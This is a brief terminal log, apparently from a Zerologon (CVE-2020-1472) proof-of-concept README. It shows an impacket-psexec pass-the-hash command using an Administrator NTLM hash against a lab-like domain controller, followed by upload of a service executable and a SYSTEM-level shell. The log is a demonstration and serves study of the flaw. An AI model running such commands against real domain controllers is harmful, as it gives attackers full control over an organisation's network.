 → CVE-2020-1472 git:(master) ✗ impacket-psexec -hashes :fc9bc6a6f510b2a92388f67962a33b1c Administrator@xor-dc01.xor.com
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on xor-dc01.xor.com.....
[*] Found writable share ADMIN$
[*] Uploading file VTqAReag.exe
[*] Opening SVCManager on xor-dc01.xor.com.....
[*] Creating service hDwU on xor-dc01.xor.com.....
[*] Starting service hDwU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.504]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>